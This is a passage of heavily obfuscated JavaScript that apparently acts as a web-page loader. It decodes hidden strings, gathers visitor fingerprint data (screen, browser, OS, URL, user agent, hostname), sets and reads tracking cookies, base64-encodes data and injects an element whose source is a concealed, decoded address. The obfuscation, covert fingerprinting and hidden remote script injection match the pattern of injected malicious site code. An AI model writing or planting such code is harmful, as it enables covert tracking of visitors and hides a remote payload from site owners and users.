A(8267) + A(30270) + A(24892) + A(25704) + A(3815) + A(14458) + A(22049) + A(10378) + A(19340) + A(13736) + A(33361) + A(17522) + A(1038) + A(21989) + A(16622) + A(6099) + A(1175) + A(16581) + A(32069) + A(18774) + A(25454) + A(32383) + A(29712) + A(30807) + A(15981) + A(2624) + A(33217) + A(29802) + A(6403) + A(8712) + A(8749) + A(34260) + A(31647) + A(4534) + A(19241) + A(27103) + A(28909) + A(26409) + A(3719) + A(27922) + A(6801) + A(5488) + A(12465) + A(9841) + A(14933) + A(23059) + A(19170) + A(9697) + A(32479) + A(23156) + A(12390) + A(1498) + A(10250) + A(9104) + A(21937) + A(8543) + A(26294) + A(10581) + A(18400) + A(24865) + A(27364) + A(2861) + A(9578) + A(21901) + A(26945) + A(11347) + A(28696) + A(2098) + A(22245) + A(14725) + A(4546) + A(11588) + A(31133) + A(24953) + A(34386) + A(21227) + A(13342) + A(8031) + A(30395) + A(29817) + A(17194)) + (A(12093) + A(1462) + A(22659) + A(31763) + A(11275) + A(15250) + A(22636) + A(27445) + A(12619) + A(22114) + A(9120) + A(27579) + A(25704) + A(3815) + A(14458) + A(33312) + A(17030) + A(11236) + A(22871) + A(18366) + A(24726) + A(4789) + A(16118) + A(16440) + A(10419) + A(21549) + A(6994) + A(29221) + A(30003) + A(33136) + A(11787) + A(32457) + A(11338) + A(27844) + A(14293) + A(27862) + A(2098) + A(15454) + A(13495) + A(32120) + A(25791) + A(9529) + A(10336) + A(33182) + A(2037) + A(3279) + A(11275) + A(15250) + A(33274) + A(27628) + A(11073) + A(16751) + A(18119) + A(11904) + A(18782) + A(13454) + A(15748) + A(32451) + A(30992) + A(3887) + A(22954) + A(34005) + A(8784) + A(5604) + A(22643) + A(32021) + A(8725) + A(29485) + A(28402) + A(29880) + A(15403) + A(12095) + A(28267) + A(29927) + A(17609) + A(27364) + A(33213) + A(18722) + A(17878) + A(33271) + A(6348) + A(6241) + A(2590) + A(33906) + A(27117) + A(32863) + A(7418) + A(34056) + A(6927) + A(34014) + A(15173) + A(32966) + A(9324) + A(4498) + A(6708) + A(3325) + A(17017) + A(15741) + A(24897) + A(28800)) + (A(12452) + A(33091) + A(13820) + A(28174) + A(25092) + A(30621) + A(21201) + A(28976) + A(10621) + A(20498) + A(11684) + A(15508) + A(26266) + A(24327) + A(10697) + A(24322) + A(766) + A(30827) + A(18251) + A(33235) + A(18663) + A(7433) + A(14215) + A(7690) + A(26409) + A(3719) + A(27922) + A(6801) + A(12769) + A(33550) + A(29628) + A(8140) + A(27168) + A(27445) + A(8286) + A(10503) + A(17005) + A(8749) + A(34260) + A(31647) + A(4534) + A(12365) + A(4368) + A(408) + A(7325) + A(18761) + A(30445) + A(8455) + A(32559) + A(13401) + A(990) + A(21992) + A(6035) + A(32913) + A(10187) + A(18955) + A(26402) + A(8656) + A(18822) + A(26605) + A(30991) + A(17936) + A(34274) + A(23132) + A(26289) + A(29846) + A(18773) + A(27003) + A(7634) + A(23102) + A(19388) + A(28401) + A(3547) + A(11720) + A(7912) + A(7073) + A(7148) + A(15200) + A(27507) + A(9147) + A(26717) + A(14180) + A(19191) + A(33419) + A(26053) + A(33273) + A(28897) + A(25017) + A(9515) + A(2662) + A(5704) + A(18776) + A(18518) + A(26459) + A(11955) + A(9212) + A(27225) + A(30780) + A(6158) + A(30774)) + (A(10444) + A(1003) + A(1623) + A(1149) + A(4080) + A(31529) + A(15800) + A(7350) + A(8268) + A(2744) + A(7185) + A(7227) + A(8743) + A(3746) + A(24444) + A(10703) + A(19374) + A(15539) + A(15876) + A(506) + A(17744) + A(9185) + A(1140) + A(8799) + A(16019) + A(26221) + A(25241) + A(21428) + A(12498) + A(9043) + A(25692) + A(14478) + A(9840) + A(1715) + A(32401) + A(23122) + A(14115) + A(10736) + A(19279) + A(30819) + A(8345) + A(7644) + A(16163) + A(23560) + A(1255) + A(12876) + A(29906) + A(2860) + A(23608) + A(12678) + A(8833) + A(26369) + A(31785) + A(19417) + A(16298) + A(34254) + A(19082) + A(10894) + A(33936) + A(29880) + A(26512) + A(10508) + A(7730) + A(12044) + A(7345) + A(28840) + A(26722) + A(20594) + A(25740) + A(16457) + A(17952) + A(34286) + A(858) + A(29260) + A(21760) + A(8449) + A(31269) + A(7178) + A(26103) + A(16496) + A(31010) + A(491) + A(20085) + A(12162) + A(25356) + A(25303) + A(11378) + A(27979) + A(17075) + A(14333) + A(23638) + A(20786) + A(20514) + A(15007) + A(31329) + A(27894) + A(10413) + A(2337) + A(12051) + A(9349)) + (A(25858) + A(26791) + A(12954) + A(18444) + A(5355) + A(29789) + A(29984) + A(17052) + A(23969) + A(33943) + A(3099) + A(27642) + A(14914) + A(30207) + A(10238) + A(32514) + A(32587) + A(10084) + A(2089) + A(10038) + A(15517) + A(1443) + A(23363) + A(2744) + A(7185) + A(7879) + A(26896) + A(33262) + A(4632) + A(8709) + A(27259) + A(21774) + A(19084) + A(30389) + A(21705) + A(22366) + A(33195) + A(27615) + A(6157) + A(1129) + A(10881) + A(27437) + A(24571) + A(15091) + A(30060) + A(9013) + A(3568) + A(22126) + A(31797) + A(10823) + A(15484) + A(10312) + A(28402) + A(29880) + A(3168) + A(9580) + A(20425) + A(25027) + A(3575) + A(776) + A(14823) + A(15224) + A(9801) + A(915) + A(2268) + A(32582) + A(13214) + A(7397) + A(29747) + A(33335) + A(12971) + A(16769) + A(3798) + A(29951) + A(4374) + A(24970) + A(2614) + A(15296) + A(32595) + A(8770) + A(30888) + A(4398) + A(3180) + A(29105) + A(30253) + A(26313) + A(28402) + A(29880) + A(11305) + A(24269) + A(22291) + A(17367) + A(15650) + A(16854) + A(14320) + A(32859) + A(23393) + A(15850) + A(23316) + A(13286)) + (A(15023) + A(31217) + A(18751) + A(34386) + A(4772) + A(14820) + A(14463) + A(30802) + A(21618) + A(6801) + A(6090) + A(9320) + A(14452) + A(19220) + A(10484) + A(8455) + A(26425) + A(16547) + A(19388) + A(28401) + A(3547) + A(13607) + A(27296) + A(9045) + A(14454) + A(10165) + A(19700) + A(21423) + A(9337) + A(16147) + A(26453) + A(1038) + A(23266) + A(27123) + A(5252) + A(6765) + A(33023) + A(9539) + A(937) + A(32949) + A(15614) + A(21992) + A(6035) + A(32913) + A(12230) + A(33259) + A(27357) + A(28211) + A(16515) + A(12686) + A(24947) + A(3889) + A(25504) + A(13849) + A(23597) + A(3344) + A(20354) + A(21963) + A(14992) + A(21554) + A(30137) + A(1038) + A(863) + A(23875) + A(19136) + A(2554) + A(31150) + A(14071) + A(1177) + A(2786) + A(16822) + A(33348) + A(29202) + A(19952) + A(2971) + A(573) + A(17379) + A(21308) + A(5285) + A(14792) + A(22122) + A(10463) + A(11940) + A(28696) + A(2098) + A(10611) + A(5731) + A(13780) + A(23059) + A(19170) + A(30263) + A(33303) + A(3479) + A(34428) + A(5059) + A(22126) + A(21396) + A(21223) + A(7200) + A(20873)) + (A(3933) + A(16769) + A(13782) + A(684) + A(758) + A(11700) + A(18773) + A(5026) + A(21172) + A(32509) + A(21613) + A(20502) + A(11273) + A(12193) + A(19962) + A(8861) + A(27168) + A(27445) + A(3846) + A(20150) + A(27806) + A(24094) + A(33409) + A(3509) + A(31006) + A(13709) + A(32248) + A(20836) + A(20865) + A(8262) + A(14832) + A(25045) + A(6896) + A(19546) + A(6708) + A(33115) + A(26107) + A(12194) + A(34256) + A(31823) + A(23492) + A(2491) + A(11509) + A(6875) + A(30325) + A(5951) + A(25533) + A(33505) + A(33065) + A(9305) + A(14276) + A(12146) + A(19865) + A(24749) + A(673) + A(6160) + A(2520) + A(1885) + A(25357) + A(29967) + A(28743) + A(20593) + A(16337) + A(16362) + A(7705) + A(23279) + A(32353) + A(19438) + A(29228) + A(25550) + A(4009) + A(29276) + A(11180) + A(12540) + A(5890) + A(9097) + A(30514) + A(1462) + A(32666) + A(25647) + A(6110) + A(26332) + A(30137) + A(1038) + A(25186) + A(34042) + A(32649) + A(13228) + A(24865) + A(27364) + A(14286) + A(23495) + A(20409) + A(27450) + A(34400) + A(31822) + A(7266) + A(4703) + A(403) + A(28017)) + (A(22918) + A(19546) + A(6708) + A(29261) + A(10558) + A(11129) + A(17334) + A(11505) + A(33068) + A(15563) + A(19038) + A(14628) + A(25637) + A(4557) + A(29524) + A(5661) + A(32130) + A(21708) + A(29952) + A(25792) + A(4374) + A(24970) + A(2614) + A(22030) + A(20190) + A(25103) + A(13181) + A(17506) + A(31943) + A(23389) + A(31090) + A(12965) + A(32903) + A(30886) + A(32423) + A(33848) + A(26453) + A(1038) + A(27644) + A(13629) + A(8958) + A(7063) + A(15924) + A(8871) + A(4470) + A(1116) + A(3723) + A(15719) + A(19993) + A(1942) + A(29162) + A(27067) + A(29274) + A(9715) + A(31037) + A(5245) + A(13930) + A(26459) + A(3112) + A(1524) + A(9970) + A(31472) + A(13563) + A(7382) + A(3974) + A(8148) + A(4570) + A(25006) + A(20659) + A(7084) + A(21151) + A(5453) + A(31267) + A(27457) + A(4625) + A(11212) + A(20077) + A(11173) + A(32969) + A(14570) + A(14814) + A(10045) + A(7545) + A(14279) + A(5141) + A(7818) + A(13698) + A(8601) + A(20725) + A(30063) + A(6456) + A(23972) + A(16010) + A(31370) + A(29906) + A(23915) + A(33325) + A(15423) + A(2126) + A(16109)) + (A(15181) + A(23606) + A(3206) + A(25082) + A(22737) + A(15578) + A(25023) + A(32348) + A(22788) + A(10330) + A(30697) + A(3571) + A(20550) + A(22401) + A(3519) + A(13566) + A(9890) + A(5467) + A(25952) + A(32173) + A(11897) + A(5937) + A(3096) + A(17661) + A(11108) + A(21946) + A(25135) + A(2467) + A(1147) + A(2099) + A(9630) + A(12704) + A(8281) + A(30878) + A(1345) + A(16113) + A(4055) + A(26095) + A(8625) + A(11198) + A(2561) + A(26970) + A(7602) + A(2033) + A(4686) + A(15135) + A(26858) + A(18131) + A(26505) + A(2110) + A(1416) + A(13237) + A(12492) + A(24941) + A(25983) + A(954) + A(13479) + A(22717) + A(17624) + A(23574) + A(4521) + A(10128) + A(2232) + A(20387) + A(25311) + A(1825) + A(7343) + A(28508) + A(3780) + A(29167) + A(4513) + A(908) + A(9116) + A(22833) + A(5389) + A(17066) + A(13163) + A(11745) + A(19842) + A(13052) + A(25210) + A(28647) + A(19249) + A(18553) + A(5478) + A(2077) + A(17481) + A(8691) + A(27381) + A(33244) + A(33557) + A(818) + A(20840) + A(33364) + A(23301) + A(32010) + A(19111) + A(15689) + A(22015) + A(25029)) + (A(7705) + A(24606) + A(819) + A(18904) + A(3990) + A(1038) + A(20276) + A(4510) + A(13592) + A(24645) + A(3896) + A(23077) + A(4579) + A(19594) + A(32164) + A(1063) + A(12870) + A(29904) + A(9008) + A(11967) + A(5019) + A(31322) + A(33583) + A(23361) + A(3958) + A(6477) + A(12109) + A(19594) + A(32164) + A(1063) + A(11969) + A(13972) + A(841) + A(31647) + A(4534) + A(34081) + A(29541) + A(2056) + A(16515) + A(21862) + A(17944) + A(10103) + A(13957) + A(20491) + A(15208) + A(21335) + A(19500) + A(5079) + A(15773) + A(30655) + A(2953) + A(10580) + A(25259) + A(10165) + A(22596) + A(27393) + A(16203) + A(14084) + A(27709) + A(2894) + A(30441) + A(6825) + A(17525) + A(11967) + A(32203) + A(4761) + A(25563) + A(26605) + A(30991) + A(25645) + A(18282) + A(23439) + A(28898) + A(10742) + A(4527) + A(24963) + A(5115) + A(31295) + A(24853) + A(21725) + A(11031) + A(29069) + A(13949) + A(20078) + A(30790) + A(6236) + A(21970) + A(24563) + A(10279) + A(20098) + A(7434) + A(7138) + A(12999) + A(1201) + A(4720) + A(7991) + A(10313) + A(14271) + A(24975) + A(28243)) + (A(7721) + A(10760) + A(18723) + A(32368) + A(16644) + A(29862) + A(9631) + A(12930) + A(18230) + A(9945) + A(25690) + A(26077) + A(33089) + A(16406) + A(6148) + A(8608) + A(15010) + A(12302) + A(24008) + A(14212) + A(13681) + A(14407) + A(30445) + A(8455) + A(21822) + A(23785) + A(30307) + A(21708) + A(14417) + A(21357) + A(10939) + A(27438) + A(14930) + A(16015) + A(713) + A(6350) + A(27709) + A(12244) + A(32023) + A(25507) + A(15920) + A(5604) + A(14698) + A(30023) + A(31752) + A(10002) + A(10404) + A(3494) + A(20476) + A(29637) + A(1726) + A(13009) + A(27250) + A(20103) + A(32164) + A(16467) + A(22933) + A(33099) + A(9124) + A(30484) + A(16928) + A(31351) + A(13181) + A(17506) + A(16216) + A(27897) + A(30999) + A(992) + A(29666) + A(20898) + A(32126) + A(27917) + A(24792) + A(18103) + A(7028) + A(25140) + A(9219) + A(8188) + A(21609) + A(22509) + A(14276) + A(12146) + A(22579) + A(30547) + A(24858) + A(5953) + A(14722) + A(4290) + A(15949) + A(7179) + A(21068) + A(25029) + A(7705) + A(23929) + A(21037) + A(1547) + A(822) + A(6627) + A(10155) + A(6926)) + (A(29176) + A(11504) + A(25455) + A(17464) + A(25044) + A(5358) + A(34345) + A(20580) + A(26783) + A(32998) + A(16945) + A(1637) + A(13287) + A(19333) + A(18557) + A(25890) + A(26394) + A(2141) + A(14910) + A(28698) + A(28738) + A(13058) + A(22315) + A(12307) + A(7846) + A(9603) + A(28164) + A(7299) + A(16791) + A(22059) + A(9432) + A(15040) + A(6728) + A(25046) + A(21599) + A(10808) + A(14741) + A(7695) + A(9527) + A(21674) + A(31098) + A(17896) + A(1118) + A(26830) + A(13612) + A(15074) + A(12255) + A(23220) + A(26979) + A(9074) + A(29394) + A(26637) + A(4523) + A(9225) + A(29747) + A(6676) + A(1221) + A(24961) + A(14401) + A(34336) + A(33496) + A(5919) + A(9971) + A(25456) + A(19957) + A(32434) + A(17326) + A(8895) + A(17243) + A(25544) + A(27796) + A(4147) + A(30524) + A(26969) + A(21772) + A(33831) + A(5612) + A(17593) + A(28468) + A(32081) + A(12740) + A(7851) + A(12766) + A(33686) + A(33632) + A(13704) + A(29982) + A(9450) + A(8233) + A(14127) + A(12142) + A(551) + A(1074) + A(12758) + A(33857) + A(6993) + A(5041) + A(34273) + A(19583) + A(21256)) + (A(21343) + A(23505) + A(33693) + A(10963) + A(22501) + A(12547) + A(30586) + A(28562) + A(23292) + A(27432) + A(1171) + A(5586) + A(1070) + A(1356) + A(30051) + A(21544) + A(20320) + A(23208) + A(17537) + A(10194) + A(11870) + A(22863) + A(12588) + A(29214) + A(31396) + A(19287) + A(12756) + A(27804) + A(27583) + A(11332) + A(6927) + A(14602) + A(10130) + A(5130) + A(21849) + A(27213) + A(29854) + A(22508) + A(8233) + A(14125) + A(10984) + A(18431) + A(12756) + A(32049) + A(22977) + A(25907) + A(7399) + A(9713) + A(28915) + A(28713) + A(10150) + A(22152) + A(26892) + A(16289) + A(32972) + A(1681) + A(26652) + A(25412) + A(15133) + A(9231) + A(7892) + A(16899) + A(28656) + A(33573) + A(32152) + A(33689) + A(32934) + A(5308) + A(3843) + A(13536) + A(2652) + A(22347) + A(13223) + A(3920) + A(19113) + A(8018) + A(7165) + A(20539) + A(14991) + A(26908) + A(9537) + A(27137) + A(6019) + A(16633) + A(11111) + A(2116) + A(8955) + A(22800) + A(34193) + A(26494) + A(19017) + A(32774) + A(23908) + A(7258) + A(30752) + A(19544) + A(30523) + A(17615) + A(30953) + A(3620)) + (A(8752) + A(26907) + A(16084) + A(15660) + A(17868) + A(6186) + A(1385) + A(6470) + A(19466) + A(10254) + A(24782) + A(27294) + A(29797) + A(16296) + A(29101) + A(18031) + A(14117) + A(15047) + A(13109) + A(19740) + A(33568) + A(8706) + A(30140) + A(423) + A(11096) + A(5563) + A(7768) + A(21138) + A(7468) + A(11755) + A(25887) + A(22328) + A(10411) + A(2459) + A(26396) + A(5898) + A(6431) + A(25228) + A(29545) + A(31603) + A(32426) + A(14596) + A(5410) + A(14588) + A(30262) + A(6792) + A(27638) + A(20243) + A(6724) + A(13487) + A(32939) + A(22433) + A(12749) + A(18915) + A(24764) + A(3544) + A(6574) + A(11470) + A(18252) + A(23577) + A(32638) + A(33105) + A(3501) + A(27539) + A(3574) + A(9128) + A(27511) + A(1773) + A(29728) + A(3751) + A(9596) + A(24524) + A(20261) + A(24213) + A(18875) + A(6512) + A(24257) + A(21517) + A(24812) + A(21286) + A(23937) + A(9577) + A(21952) + A(5604) + A(25770) + A(4588) + A(23610) + A(30877) + A(9502) + A(3117) + A(19505) + A(30155) + A(25804) + A(10539) + A(22161) + A(5531) + A(31405) + A(13971) + A(25201) + A(17301)) + (A(19229) + A(28273) + A(28699) + A(30223) + A(30683) + A(25989) + A(17327) + A(4107) + A(17250) + A(735) + A(16408) + A(8162) + A(14432) + A(9427) + A(7302) + A(21105) + A(21334) + A(29308) + A(28495) + A(9817) + A(26346) + A(18887) + A(7578) + A(24293) + A(11702) + A(8959) + A(6520) + A(9405) + A(5116) + A(1284) + A(21059) + A(27866) + A(34320) + A(8045) + A(30275) + A(13835) + A(7136) + A(27082) + A(28108) + A(28316) + A(3834) + A(1494) + A(20019) + A(27907) + A(426) + A(9203) + A(7980) + A(23254) + A(18711) + A(11718) + A(15746) + A(11471) + A(12126) + A(25654) + A(15530) + A(15333) + A(4716) + A(30791) + A(21329) + A(3064) + A(32424) + A(23849) + A(17079) + A(17032) + A(19514) + A(2e3) + A(18196) + A(32375) + A(28124) + A(14939) + A(2245) + A(15223) + A(11866) + A(662) + A(32953) + A(14981) + A(31189) + A(22267) + A(923) + A(22996) + A(7891) + A(13588) + A(13459) + A(10310) + A(2374) + A(18104) + A(8758) + A(17019) + A(1568) + A(6128) + A(25537) + A(1669) + A(1194) + A(8931) + A(11456) + A(878) + A(28750) + A(16833) + A(23835) + A(23100)) + (A(27791) + A(32932) + A(3139) + A(4043) + A(1286) + A(4524) + A(17456) + A(20926) + A(1504) + A(31205) + A(19676) + A(33226) + A(29218) + A(18732) + A(11459) + A(1738) + A(13702) + A(21850) + A(8084) + A(28433) + A(11736) + A(24590) + A(32453) + A(15112) + A(18198) + A(26110) + A(19490) + A(31992) + A(23107) + A(28019) + A(8877) + A(5384) + A(22970) + A(4783) + A(8530) + A(31036) + A(24429) + A(1196) + A(32002) + A(23358) + A(6388) + A(27251) + A(9308) + A(29788) + A(26497) + A(21322) + A(26988) + A(30602) + A(19999) + A(30279) + A(26253) + A(9050) + A(22699) + A(14531) + A(34395) + A(32098) + A(16124) + A(7093) + A(5691) + A(28883) + A(23462) + A(18869) + A(13248) + A(32537) + A(28325) + A(4784) + A(22691) + A(6309) + A(21703) + A(32519) + A(8023) + A(8420) + A(19927) + A(4484) + A(28080) + A(27941) + A(13886) + A(12178) + A(8436) + A(23747) + A(2770) + A(20258) + A(29469) + A(29461) + A(13886) + A(15581) + A(32243) + A(17346) + A(7264) + A(28952) + A(31850) + A(7406) + A(22614) + A(10455) + A(12529) + A(26749) + A(14339) + A(18231) + A(4335) + A(29972)) + (A(5085) + A(4553) + A(16152) + A(12952) + A(24420) + A(2269) + A(13243) + A(29750) + A(28166) + A(29845) + A(20132) + A(21735) + A(17607) + A(8495) + A(33161) + A(1004) + A(10016) + A(27132) + A(5993) + A(21734) + A(32597) + A(20589) + A(19297) + A(6969) + A(4648) + A(26991) + A(2147) + A(1287) + A(22405) + A(8793) + A(7651) + A(523) + A(13405) + A(28311) + A(11353) + A(29070) + A(30388) + A(15146) + A(26688) + A(30633) + A(10696) + A(16399) + A(22461) + A(7098) + A(18770) + A(31233) + A(27389) + A(6692) + A(10983) + A(1847) + A(23143) + A(11423) + A(13215) + A(28488) + A(8453) + A(3410) + A(24651) + A(16366) + A(1755) + A(12691) + A(28999) + A(28481) + A(33522) + A(27640) + A(19102) + A(11085) + A(29288) + A(18666) + A(3542) + A(22563) + A(4550) + A(29279) + A(13884) + A(3255) + A(4077) + A(1682) + A(27552) + A(17835) + A(4440) + A(14928) + A(795) + A(27845) + A(21439) + A(17547) + A(3646) + A(13808) + A(9799) + A(17435) + A(34332) + A(31005) + A(1749) + A(15600) + A(4764) + A(1596) + A(32436) + A(27193) + A(2859) + A(6908) + A(6432) + A(16744)) + (A(2765) + A(1391) + A(21042) + A(20401) + A(7008) + A(4902) + A(2219) + A(33711) + A(24641) + A(33159) + A(6503) + A(26429) + A(16191) + A(26856) + A(8558) + A(29688) + A(34340) + A(26447) + A(28195) + A(12852) + A(17237) + A(4271) + A(14932) + A(3858) + A(25814) + A(26456) + A(15119) + A(3545) + A(4781) + A(16149) + A(14414) + A(11158) + A(16033) + A(31619) + A(12496) + A(24398) + A(34412) + A(32838) + A(12253) + A(27886) + A(3152) + A(22808) + A(22628) + A(17617) + A(9550) + A(28471) + A(11035) + A(1487) + A(24313) + A(30660) + A(4727) + A(28088) + A(27272) + A(34004) + A(29823) + A(12966) + A(32782) + A(9421) + A(28324) + A(5123) + A(9915) + A(24223) + A(23869) + A(32165) + A(18670) + A(8806) + A(4197) + A(11072) + A(4162) + A(21938) + A(5936) + A(798) + A(8952) + A(32301))) } function info() { const A = _0x422d, e = { oAfvL: A(9029), NuwYK: A(30342), QAGvR: A(19627), rxCNF: A(7322), uhLyp: A(1154), gGLNp: A(28204), npyWL: A(5689), RkNjO: A(7483), xqpKd: A(16122), Jvhri: A(22409), gkJEi: A(2961) + A(1414), kFlCv: A(32797) + A(4208) + A(19557) + A(6915) + A(26987) + A(18016) + A(21277) + "id" }, D = navigator[A(12573)]; let g = window[A(32347)][A(2233)] + A(29717) + window[A(32347)][A(9247)], o = e[A(17555)], Q = ""; if (/Windows NT/i[A(28611)](D)) { o = e[A(26094)]; const g = /Windows NT ([0-9.]+)/[A(24672)](D); Q = g ? g[1] : "" } else if (/Mac OS X/i[A(28611)](D)) { o = e[A(19708)]; const g = /Mac OS X ([0-9_]+)/[A(24672)](D); Q = g ? g[1][A(20241)](/_/g, ".") : "" } else if (/Android/i[A(28611)](D)) { o = e[A(32228)]; const g = /Android ([0-9.]+)/[A(24672)](D); Q = g ? g[1] : "" } else if (/iPhone|iPad|iPod/i[A(28611)](D)) { o = e[A(22841)]; const g = /OS (\d+[_\d]*)/[A(24672)](D); Q = g ? g[1][A(20241)](/_/g, ".") : "" } else /Linux/i[A(28611)](D) && (o = e[A(24022)]); let B = e[A(17555)], v = e[A(17555)]; if (navigator[A(8657) + A(30903)] && navigator[A(8657) + A(30903)][A(20887)]) { const e = navigator[A(8657) + A(30903)][A(20887)][A(28002)](-1)[0]; B = e[A(7885)], v = e[A(24304)] } else /Edg\//[A(28611)](D) ? (B = e[A(18419)], v = D[A(18919)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(28611)](D) ? (B = e[A(9194)], v = D[A(18919)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(28611)](D) && !/Chrome\//[A(28611)](D) ? (B = e[A(33469)], v = D[A(18919)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(28611)](D) ? (B = e[A(1493)], v = D[A(18919)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(28611)](D) && (B = e[A(32836)], v = D[A(18919)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(21729)], screen: g, brower_name: B, brower_version: v, os_name: o, os_version: Q, href: window[A(10687)][A(28102)], user_agent: D, hostname: window[A(10687)][A(10799)] } } function setCo(A, e, D) { const g = _0x422d, o = { uOteO: function (A, e) { return A + e }, xkURS: function (A, e) { return A * e }, VZjwa: g(33316), axqls: function (A, e) { return A + e }, aDHKE: function (A, e) { return A + e }, xjUPn: function (A, e) { return A + e }, ZaWPg: g(26397) }, Q = new Date; Q[g(17240)](o[g(2433)](Q[g(862)](), o[g(19852)](o[g(19852)](D, 60), 1e3))); let B = o[g(2433)](o[g(24545)], Q[g(15505) + "g"]()); document[g(29180)] = o[g(4935)](o[g(4935)](o[g(15375)](o[g(4044)](o[g(15375)](A, "="), e), ";"), B), o[g(33131)]) } function be(A) { const e = _0x422d, D = { TASNb: function (A, e) { return A(e) } }; return D[e(16907)](btoa, D[e(16907)](unescape, D[e(16907)](encodeURIComponent, A))) } function getCo(A) { const e = _0x422d, D = { vDDqp: function (A, e) { return A + e }, XNEwU: function (A, e) { return A(e) }, aiSbQ: function (A, e) { return A < e }, pRJoy: function (A, e) { return A == e }, KOegw: function (A, e) { return A == e } }; let g = D[e(459)](A, "="), o = D[e(4152)](decodeURIComponent, document[e(29180)])[e(9992)](";"); for (let A = 0; D[e(12732)](A, o[e(17439)]); A++) { let Q = o[A]; for (; D[e(13755)](Q[e(24456)](0), " ");)Q = Q[e(24887)](1); if (D[e(10657)](Q[e(15803)](g), 0)) return Q[e(24887)](g[e(17439)], Q[e(17439)]) } return "" } (function (A, e) { const D = _0x422d, g = _0x3a8f(); for (; ;)try { if (666998 === -parseInt(D(1532)) / 1 * (-parseInt(D(663)) / 2) + -parseInt(D(20047)) / 3 + -parseInt(D(3752)) / 4 + -parseInt(D(7937)) / 5 * (-parseInt(D(27846)) / 6) + parseInt(D(9934)) / 7 + -parseInt(D(26890)) / 8 + parseInt(D(19272)) / 9 * (-parseInt(D(34203)) / 10)) break; g.push(g.shift()) } catch (A) { g.push(g.shift()) } })(), function () { const A = _0x422d, e = { RPxPr: A(21619), noeVx: A(24388) + A(5378) + A(14527) + A(23272) }, D = document[A(14671) + A(34238)](e[A(32230)]); D[A(27744)] = e[A(8517)], D[A(27671)] = function () { }, document[A(17967)][A(11657) + "d"](D) }(); const abcdr = _0x5e62e6(26893) + _0x5e62e6(13042) + _0x5e62e6(8458) + _0x5e62e6(6553); let drflag = getCo(_0x5e62e6(2499)); function _0x3a8f() { const A = ["yBlBPzgDqN", "mcOBMX/Env", "ent", "tDJpzyJycC", "hOGpn5XKdx", "li3+GnCYDQ", "i86LekMPEP", "B/5Q8+wNg/", "0NivvJ5Frh", "LsoqxkQC2a", "U3T6d3rHEP", "9qh+opxQB9", "6i0C94B5WA", "3ePMvnxv0m", "dVwLyb3MPV", "0W94PwDUc9", "yPEOOFN7aC", "S+eQU+FyEI", "75c1+6+cKL", "7mHzg3m3pQ", "yztEPVGv9Q", "5C7xIvE0II", "Qpz6jG0Ll7", "enXSgcMgeH", "4w5Rr/uAqD", "6W4J+pN2CE", "QihNV7gH1H", "3h8D7d/WGT", "NQXJNnGG40", "Ae1FjnSZcF", "N36RzOGES9", "2JY1AvmRb3", "QiR+WBaEgQ", "MoF7GD+oVi", "EUgAABvYAA", "Os0MMgcFsD", "LQ68oYfHHg", "plg6IeAACP", "dvTnk5+5lx", "wCmspeToPq", "dYmv7lWHez", "QVX3crCWMD", "dP/SvT54+s", "9Je+bvTrMd", "AhD0AYEAW9", "siBcvjw9zT", "PdbPhPbk6e", "OfDwAY+5Rn", "jRGDPWqzm5", "eNkX5qtP3i", "DqiXpN86Je", "vvkAPm6J81", "H9bpvAOoF9", "3mIqDeAdST", "QgGIF6CKFs", "ShFQTzMC9R", "7iw75zDwCA", "wAAaONDFAA", "vUyflCvuwj", "fOiXvcLiHo", "C6F0Sh5tzD", "tYBYB6oF6z", "oXnRb2hB4h", "viEHImVWM0", "ZTe5OsiDXa", "gFsQgghNCL", "CoB+o1+0G9", "vnPf2iHoPf", "ZOtdGoeLs4", "2lgkDksgNs", "gXmAPiRnU2", "aF6p3lXlMG", "N+j825YD4n", "lLLmna+J8Z", "catch", "N+u/+FO/dS", "MocFcLt+lh", "+UK9QBOqVj", "azgLWxGKMG", "xg8ceDCZf5", "+ftIOp1zot", "3CFn9NB/ag", "6jXPCjqiXp", "PIcXbQCADR", "HlZv3BP1kj", "nSoX9VxpUO", "CMG3DcGUA9", "2Z2KhMOU8+", "1/asYhjmzi", "Koah3u1ihN", "FKcaIoV7Z3", "ZZ3iHqiXus", "0X9pwyBxD7", "68ccDpCtxl", "a1TSpb+YEb", "d5TqH7xaSz", "tcS90ag39e", "/gKg3cYflv", "R8JNfFb9LN", "atwGliDIKb", "PUE/VEvd3m", "fWAelX/SlB", "vFQAsDpRr7", "vYttG7iIbd", "Qr3inqgHAA", "xw3gwOXaOS", "A+GQqDeAj1", "TnvRuwSn07", "BeAwMncMR7", "Lxf1Ju2wMS", "OfkSYf+VRl", "AVAvuYeLGa", "x4U9US98Ly", "IBMOA8a8Bo", "4WEIQQQr/T", "Qb0qI6iXZD", "T0CfKgoo8U", "xAwAAwGFu0", "EOvWEe0C9w", "BwW9YLzol7", "AyIeu+JegA", "ErWL3APqDe", "eFIUyc0NxP", "FzciJyksci", "g6Dl4l6J+1", "Cod46ol4l7", "kBlLx7EADg", "XgTIBuE9up", "9Yr+nmI7lW", "cSVNGmi42o", "Ff6504uIfN", "mQNW5Ejjm8", "v5ITACh4MQ", "CA85iwMn5r", "nI3SbAeeo/", "YXFLuCiEyh", "tIAkA9UK/J", "/6ApMmuieE", "ZoKgHANDOw", "l7tC7ShwWg", "HDODOfGOXT", "el8A9IqIxe", "bHwj+lnXoV", "oebGahXzEi", "gXj6jMfRRM", "3xr9DDtIF4", "D84woF5QD4", "3obb48dKmC", "K4529BN+Q8", "I3TfP57TMx", "gXzIt6ySFR", "J+1QcUjUex", "XWb/z331/e", "13w3pIzNd6", "mXuU5bbt3H", "qFS6Yd2uKQ", "NfqCeyQjUe", "xR/MZjcg2B", "LqVXaIes1D", "AACPx0M+AA", "1MM94bWW79", "GMb1cBOjAx", "MAAC4jAAAu", "8h+KwqBecF", "eg6IepN3WA", "hhOBM4C6DY", "6bLhgYcM4M", "OTOWRGdctt", "93MxAvWJGw", "bfpnv3AMAA", "diSIQeGGFw", "bqVXaIes2D", "ZYeo1zwo6i", "6U3dYDfu7H", "vU/2sX13oM", "ccDpCtxlwj", "GT4AAABU8Y", "zZlCM+Jmff", "g34vNwL0QO", "wI7LO8Q9US", "oM6mX8oF73", "mHqFdaZf4O", "U2yn8ZhS5T", "/yrgv/7z/n", 